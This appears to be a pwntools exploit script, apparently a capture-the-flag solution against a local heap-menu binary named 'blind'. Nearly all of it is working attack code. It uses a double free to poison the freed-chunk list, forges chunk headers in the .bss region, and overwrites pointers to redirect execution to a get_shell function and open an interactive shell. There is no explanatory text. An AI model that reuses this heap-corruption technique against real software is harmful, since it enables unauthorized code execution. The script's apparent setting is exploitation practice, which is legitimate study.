

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
| from pwn import *
import sys
pty = process.PTY
context(os='linux', arch='i386', log_level='debug')
mode = ''
if len(sys.argv) > 1:
mode = sys.argv[1]
proc = process("./blind")
libc = ELF("./libc.so.6")
def s(x): proc.send(x)
def sl(x): return proc.sendline(x)
def sd(x): return proc.send(x)
def sla(x, y): return proc.sendlineafter(x, y)
def sa(x, y): return proc.sendafter(x, y)
def ru(x): return proc.recvuntil(x)
def rc(): return proc.recv()
def rl(): return proc.recvline()
def li(con): return log.info(con)
def ls(con): return log.success(con)
def pi(): return proc.interactive()
def pcls(): return proc.close()
def ga(): return u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))
def add(idx, con):
sla(b':', b'1')
sla(b':', str(idx).encode())
sla(b':', con)
def edt(idx, con):
sla(b':', b'2')
sla(b':', str(idx).encode())
sla(b':', con)
def dlt(idx):
sla(b':', b'3')
sla(b':', str(idx).encode())
def write(addr, con):
edt(5, b'0'*0x13 + p64(addr))
edt(0, con)
gscript = '''
b * 0x0000000000400C75
c
'''
if mode == '-d':
gdb.attach(proc, gdbscript=gscript)
get_shell = 0x00000000004008E3
add(0, b'0000')
dlt(0)
add(1, b'1111')
dlt(0)
edt(1, p64(0x60203d))
add(2, b'2222')
add(5, b'\x00')
write(0x602070, p64(0) + p64(0x91))
write(0x602070 + 0x90, p64(0x90) + p64(0x21))
write(0x602070 + 0x90 + 0x20, p64(0x20) + p64(0x21))
write(0x602060, p64(0x602080))
dlt(0)
edt(0, b'')
edt(4, p64(get_shell) * 3)
sla(b':', b'1')
sla(b':', b'2')
pi()
pause()
|